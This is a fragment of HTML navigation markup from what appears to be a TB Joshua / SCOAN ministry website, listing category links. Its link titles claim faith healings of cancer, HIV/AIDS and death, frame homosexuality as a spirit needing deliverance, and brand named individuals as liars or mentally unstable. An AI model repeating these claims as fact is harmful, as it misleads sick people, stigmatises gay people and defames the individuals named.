	<li id="nav-menu-item-25244" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophecy-nations/" class="menu-link  sub-menu-link">PROPHESY | NATION STATES </a></li>
	<li id="nav-menu-item-25245" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/" class="menu-link  sub-menu-link">PROPHESY | GLOBAL </a></li>

</ul>
</li>
<li id="nav-menu-item-25256" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/healings/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">HEALINGS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25247" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-acid-burn/" class="menu-link  sub-menu-link">HEALING | ACID BURN </a></li>
	<li id="nav-menu-item-25248" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-asthma/" class="menu-link  sub-menu-link">HEALING | ASTHMA </a></li>
	<li id="nav-menu-item-25249" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-barreness/" class="menu-link  sub-menu-link">HEALING | BARRENESS </a></li>
	<li id="nav-menu-item-25250" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-blindness/" class="menu-link  sub-menu-link">HEALING | BLINDNESS </a></li>
	<li id="nav-menu-item-25251" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-body-poison/" class="menu-link  sub-menu-link">HEALING | BODY POISON </a></li>
	<li id="nav-menu-item-25252" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-broken-bones/" class="menu-link  sub-menu-link">HEALING | BROKEN BONES </a></li>
	<li id="nav-menu-item-25253" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-cancer/" class="menu-link  sub-menu-link">HEALING | CANCER </a></li>
	<li id="nav-menu-item-25255" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-dead-back-alive/" class="menu-link  sub-menu-link">HEALING | DEAD BACK ALIVE </a></li>
	<li id="nav-menu-item-25257" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healings-incurable-diseases/" class="menu-link  sub-menu-link">HEALINGS | INCURABLE DISEASES </a></li>
	<li id="nav-menu-item-25246" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-injury-due-to-accident/" class="menu-link  sub-menu-link">HEALING &#8211; INJURY DUE TO ACCIDENT </a></li>
	<li id="nav-menu-item-25258" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-deafness/" class="menu-link  sub-menu-link">HEALING | DEAFNESS </a></li>
	<li id="nav-menu-item-25259" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-disability/" class="menu-link  sub-menu-link">HEALING | DISABILITY </a></li>
	<li id="nav-menu-item-25260" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-epilepsy/" class="menu-link  sub-menu-link">HEALING | EPILEPSY </a></li>
	<li id="nav-menu-item-25261" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-fibroid/" class="menu-link  sub-menu-link">HEALING | FIBROID </a></li>
	<li id="nav-menu-item-25262" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-glaucoma/" class="menu-link  sub-menu-link">HEALING | GLAUCOMA </a></li>
	<li id="nav-menu-item-25263" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-gunshot/" class="menu-link  sub-menu-link">HEALING | GUNSHOT </a></li>
	<li id="nav-menu-item-25264" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-hiv-aids/" class="menu-link  sub-menu-link">HEALING | HIV/AIDS </a></li>
	<li id="nav-menu-item-25265" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-hole-in-the-heart/" class="menu-link  sub-menu-link">HEALING | HOLE IN THE HEART </a></li>
	<li id="nav-menu-item-25266" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-kidney-failure/" class="menu-link  sub-menu-link">HEALING | KIDNEY FAILURE </a></li>
	<li id="nav-menu-item-25267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-low-sperm-count/" class="menu-link  sub-menu-link">HEALING | LOW SPERM COUNT </a></li>
	<li id="nav-menu-item-25268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-lumber-spondylosis/" class="menu-link  sub-menu-link">HEALING | LUMBER SPONDYLOSIS </a></li>
	<li id="nav-menu-item-25269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-mental-disorder/" class="menu-link  sub-menu-link">HEALING | MENTAL DISORDER </a></li>
	<li id="nav-menu-item-25270" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healing-mysterious-ailment/" class="menu-link  sub-menu-link">HEALING | MYSTERIOUS AILMENT </a></li>
	<li id="nav-menu-item-25271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-osteoarthritis/" class="menu-link  sub-menu-link">HEALING | OSTEOARTHRITIS </a></li>
	<li id="nav-menu-item-25272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-paralysis/" class="menu-link  sub-menu-link">HEALING | PARALYSIS </a></li>
	<li id="nav-menu-item-25273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-poor-vision/" class="menu-link  sub-menu-link">HEALING | POOR VISION </a></li>
	<li id="nav-menu-item-25275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-skin-disease/" class="menu-link  sub-menu-link">HEALING | SKIN DISEASE </a></li>
	<li id="nav-menu-item-25274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-sickle-cell-anemia/" class="menu-link  sub-menu-link">HEALING | SICKLE CELL ANEMIA </a></li>
	<li id="nav-menu-item-25276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-sleep-apnea/" class="menu-link  sub-menu-link">HEALING | SLEEP APNEA </a></li>
	<li id="nav-menu-item-25277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-spinal-cord-injury/" class="menu-link  sub-menu-link">HEALING | SPINAL CORD INJURY </a></li>
	<li id="nav-menu-item-25278" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-ulcer/" class="menu-link  sub-menu-link">HEALING | ULCER </a></li>

</ul>
</li>
<li id="nav-menu-item-25285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/deliverance/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">DELIVERANCE </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25286" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-addiction/" class="menu-link  sub-menu-link">DELIVERANCE | ADDICTIONS </a></li>
	<li id="nav-menu-item-25287" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-bedwetting/" class="menu-link  sub-menu-link">DELIVERANCE | BEDWETTING </a></li>
	<li id="nav-menu-item-25284" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/boko-haram-members-deliverance/" class="menu-link  sub-menu-link">DELIVERANCE | BOKO HARAM MEMBERS </a></li>
	<li id="nav-menu-item-25288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-delta-ex-militant/" class="menu-link  sub-menu-link">DELIVERANCE | DELTA EX-MILITANT </a></li>
	<li id="nav-menu-item-25289" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-demonic-possession/" class="menu-link  sub-menu-link">DELIVERANCE | DEMONIC POSSESSION </a></li>
	<li id="nav-menu-item-25290" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-drunkeness/" class="menu-link  sub-menu-link">DELIVERANCE | DRUNKENESS </a></li>
	<li id="nav-menu-item-25291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-demons/" class="menu-link  sub-menu-link">DELIVERANCE | FACEBOOK DEMONS </a></li>
	<li id="nav-menu-item-25292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-fraudsters/" class="menu-link  sub-menu-link">DELIVERANCE | FACEBOOK FRAUDSTERS </a></li>
	<li id="nav-menu-item-25293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-family-idol/" class="menu-link  sub-menu-link">DELIVERANCE | FAMILY IDOL </a></li>
	<li id="nav-menu-item-25295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-gambling/" class="menu-link  sub-menu-link">DELIVERANCE | GAMBLING </a></li>
	<li id="nav-menu-item-25294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-homosexuality/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF HOMOSEXUALITY </a></li>
	<li id="nav-menu-item-25301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-infidelity/" class="menu-link  sub-menu-link">DELIVERANCE | INFIDELITY </a></li>
	<li id="nav-menu-item-25296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-internet-pornography/" class="menu-link  sub-menu-link">DELIVERANCE | INTERNET &amp; PORNOGRAPHY </a></li>
	<li id="nav-menu-item-25297" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-marijuana-addiction/" class="menu-link  sub-menu-link">DELIVERANCE | MARIJUANA ADDICTION </a></li>
	<li id="nav-menu-item-25302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-masturbation/" class="menu-link  sub-menu-link">DELIVERANCE | MASTURBATION </a></li>
	<li id="nav-menu-item-25303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-mermaid-spirit/" class="menu-link  sub-menu-link">DELIVERANCE | MERMAID SPIRIT </a></li>
	<li id="nav-menu-item-25298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-political-thuggery/" class="menu-link  sub-menu-link">DELIVERANCE | POLITICAL THUGGERY </a></li>
	<li id="nav-menu-item-25300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-anger/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF ANGER </a></li>
	<li id="nav-menu-item-25305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-death/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF DEATH </a></li>
	<li id="nav-menu-item-25306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lesbianism/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF LESBIANISM </a></li>
	<li id="nav-menu-item-25307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lust/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF LUST </a></li>
	<li id="nav-menu-item-25308" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-husband/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRITUAL HUSBAND </a></li>
	<li id="nav-menu-item-25309" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-wife/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRITUAL WIFE </a></li>
	<li id="nav-menu-item-25310" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/tatoo-spirit/" class="menu-link  sub-menu-link">DELIVERANCE | TATOO SPIRIT </a></li>

</ul>
</li>
<li id="nav-menu-item-25311" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/latest-news/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LATEST NEWS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/beware-of-blasphemers/" class="menu-link  sub-menu-link">BEWARE OF BLASPHEMERS </a></li>
	<li id="nav-menu-item-25313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/beware-of-fraudsters/" class="menu-link  sub-menu-link">BEWARE OF FRAUDSTERS </a></li>
	<li id="nav-menu-item-25314" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/documentaries-gods-general-upthegrove-prophesy-in-fulfillment/" class="menu-link  sub-menu-link">DOCUMENTARIES &#8211; GOD&#8217;S GENERAL UPTHEGROVE PROPHESY IN FULFILLMENT </a></li>
	<li id="nav-menu-item-25315" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/time-truth-sharper-than-2-edge/" class="menu-link  sub-menu-link">TIME TRUTH &#8211; SHARPER THAN 2 EDGE &#8230;&#8230; </a></li>
	<li id="nav-menu-item-25316" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/stranded-person/" class="menu-link  sub-menu-link">STRANDED PERSON </a></li>
	<li id="nav-menu-item-25317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/verdict-controlled-demolition/" class="menu-link  sub-menu-link">VERDICT &#8211; CONTROLLED DEMOLITION </a></li>
	<li id="nav-menu-item-25328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua/" class="menu-link  sub-menu-link">PAID TO LIE AGAINST TB JOSHUA!!! </a></li>
	<li id="nav-menu-item-25329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/new-compilation-prophet-t-b-joshua-meets-israeli-dignitaries/" class="menu-link  sub-menu-link">NEW COMPILATION! – Prophet T.B. Joshua Meets Israeli Dignitaries </a></li>

</ul>
</li>
<li id="nav-menu-item-25322" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SCOAN SERVICE TRANSLATIONS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-french-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV FRENCH TRANSLATION </a></li>
	<li id="nav-menu-item-25319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-greek-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV GREEK TRANSLATION </a></li>
	<li id="nav-menu-item-25320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-spanish-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV SPANISH TRANSLATION </a></li>
	<li id="nav-menu-item-25321" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/" class="menu-link  sub-menu-link">SCOAN SERVICE TRANSLATION &#8211; SPANISH &amp; FRENCH </a></li>

</ul>
</li>
<li id="nav-menu-item-25345" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/snr-prophet-tb-joshuas-compositions/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SNR. PROPHET TB JOSHUA&#8217;S COMPOSITIONS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/sins-power-of-me-is-broken/" class="menu-link  sub-menu-link">SIN&#8217;S POWER OVER ME IS BROKEN </a></li>

</ul>
</li>
<li id="nav-menu-item-25368" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/beware-blasphemers/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">BEWARE OF BLASPHEMERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25413" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america/" class="menu-link  sub-menu-link">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA </a></li>
	<li id="nav-menu-item-25409" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-chronic-liar-blasphemes-scoan-and-prophet-tb-joshua/" class="menu-link  sub-menu-link">BISOLA JOHNSON – CHRONIC LIAR BLASPHEMES SCOAN AND PROPHET TB JOSHUA </a></li>
	<li id="nav-menu-item-25410" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/" class="menu-link  sub-menu-link">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED </a></li>
	<li id="nav-menu-item-25408" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-mentally-unstable-woman-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">BISOLA JOHNSON – MENTALLY UNSTABLE WOMAN – ACCUSER OF PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25407" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/confessions-of-a-fake-evangelist-accuser-of-prophet-tb-joshua/" class="menu-link  sub-menu-link">CONFESSIONS Of A FAKE EVANGELIST – ACCUSER OF PROPHET TB JOSHUA </a></li>
	<li id="nav-menu-item-25392" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/" class="menu-link  sub-menu-link">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED </a></li>
	<li id="nav-menu-item-25393" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">PAUL AGOMOH – ACCUSER OF PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25394" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">BISOLA JOHNSON – ACCUSER Of PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25444" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-1-of-3/" class="menu-link  sub-menu-link">BISOLA JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 1 OF 3 </a></li>
	<li id="nav-menu-item-25443" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-2-of-3/" class="menu-link  sub-menu-link">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 2 OF 3 </a></li>
	<li id="nav-menu-item-25446" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-3-of-3/" class="menu-link  sub-menu-link">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 3 OF 3 </a></li>
	<li id="nav-menu-item-25395" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua-2/" class="menu-link  sub-menu-link">PAID TO LIE AGAINST TB JOSHUA!!! </a></li>

</ul>
</li>
<li id="nav-menu-item-25414" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/blasphemers-and-seducers-new-cut7/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SEDUCERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25379" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-facebook-fraudsters-impersonating-tb-joshua-the-scoan-2/" class="menu-link  sub-menu-link">Beware of Facebook Fraudsters Impersonating TB Joshua &#038; The SCOAN! </a></li>
	<li id="nav-menu-item-25376" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-1/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 1 </a></li>
	<li id="nav-menu-item-25378" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-2/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 2 </a></li>
	<li id="nav-menu-item-25377" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-3/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 3 </a></li>
	<li id="nav-menu-item-25375" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-4/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 4 </a></li>
	<li id="nav-menu-item-25374" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-5/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 5 </a></li>
	<li id="nav-menu-item-25371" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-6/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 6 </a></li>
	<li id="nav-menu-item-25372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-7/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 7 </a></li>
	<li id="nav-menu-item-25373" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-blasphemers-part-8/" class="menu-link  sub-menu-link">Beware Of Blasphemers Part 8 </a></li>
	<li id="nav-menu-item-25370" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-blasphemers-part-9/" class="menu-link  sub-menu-link">Beware Of Blasphemers Part 9 </a></li>

</ul>
</li>
<li id="nav-menu-item-25486" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/praise-worship/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EMMANUEL.TV PRAISE WORSHIP </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://destinyrestored.org/praise-and-worship-lyrics/" class="menu-link  sub-menu-link">PRAISE AND WORSHIP LYRICS </a></li>

</ul>
</li>
<li id="nav-menu-item-25533" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/covid-19/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">COVID-19 </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25551" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/covid-19-prayers-and-testimonies/" class="menu-link  sub-menu-link">COVID-19 PRAYERS AND TESTIMONIES </a></li>
	<li id="nav-menu-item-25538" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/covid-19/new-morning-water-2021-and-testimonies/" class="menu-link  sub-menu-link">NEW MORNING WATER 2021 AND TESTIMONIES </a></li>

</ul>
</li>
                                </ul>
            </nav>
          </div>
        </div>
        <!--Menu moblie-->
    </div>
    
        <div id="gototop" class="hidden">
        <a href="#top" title="To Top"><i class="fas fa-angle-up"></i></a>
    </div>
            <div class="submitModal modal fade" id="videopro_submit_form">
          <div class="modal-dialog">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fas fa-times"></i></button>
